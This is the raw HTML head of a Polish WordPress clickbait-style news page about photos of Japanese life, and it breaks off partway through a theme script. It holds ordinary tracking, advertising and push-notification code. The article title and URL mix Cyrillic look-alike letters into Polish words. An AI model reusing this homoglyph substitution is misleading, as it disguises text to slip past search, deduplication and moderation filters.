

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/seria-zdjec-pokazuja%D1%81ych-dlaczego-mieszk%D0%B0n%D1%81y-japonii-z%D1%83ja-w-przyszl%D0%BEs%D1%81i/
body_size: 42223
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-10-04 12:34:36"/>
<meta property="og:article:modified_time" content="2023-10-04 12:34:36"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg"/>
<meta name="twitter:image:alt" content="Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/seria-zdjec-pokazujaсych-dlaczego-mieszkаnсy-japonii-zуja-w-przyszlоsсi/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2023-10-04T10:34:36+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/","url":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/","name":"Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/#primaryimage"},"image":{"@id":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg","datePublished":"2023-10-04T10:34:36+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg","width":780,"height":440,"caption":"Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fseria-zdjec-pokazuja%25d1%2581ych-dlaczego-mieszk%25d0%25b0n%25d1%2581y-japonii-z%25d1%2583ja-w-przyszl%25d0%25bes%25d1%2581i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fseria-zdjec-pokazuja%25d1%2581ych-dlaczego-mieszk%25d0%25b0n%25d1%2581y-japonii-z%25d1%2583ja-w-przyszl%25d0%25bes%25d1%2581i%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"f1b85d6f43"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/574929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=574929' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"a744717483","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"a744717483","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"a744717483","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
